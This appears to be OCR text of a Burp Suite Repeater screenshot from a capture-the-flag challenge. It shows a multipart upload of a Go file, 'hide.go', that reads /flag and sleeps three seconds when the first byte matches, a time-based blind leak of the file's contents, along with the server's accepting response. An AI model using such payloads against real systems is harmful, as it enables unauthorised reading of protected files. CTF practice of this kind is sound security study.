 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to r3kapig
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://907cec55.clsadp.com HTTP/1 ?
Request
Pretty Raw Hex
\n
16
17 package main
18
19 import (
20 "fmt"
21 "io/ioutil"
22 "time"
23 )
24
25 func main() {
26 // 读取文件内容
27 data, err := ioutil.ReadFile("/flag")
28 if err != nil {
29 panic(err)
30 }
31 if data[0] == 'f'{
32 time.Sleep(3 * time.Second)
33 }else{
34 fmt.Println("1")
35 }
36 }
37 ------WebKitFormBoundaryJABqgBGAlCDFnikX
38
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 179
3 Content-Type: application/json; charset=utf-8
4 Date: Sat, 03 Jun 2023 08:17:14 GMT
5 Connection: close
6
7 {
"msg":{
"Filename":"hide.go",
"Header":{
"Content-Disposition":[
"form-data; name=\"file\"; filename=\"hide.go\""
],
"Content-Type":[
"multipart/form-data"
]
},
"Size":293
}
}{
"result":"ok"
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 10
Response Headers 4
Done
322 bytes | 3,776 millis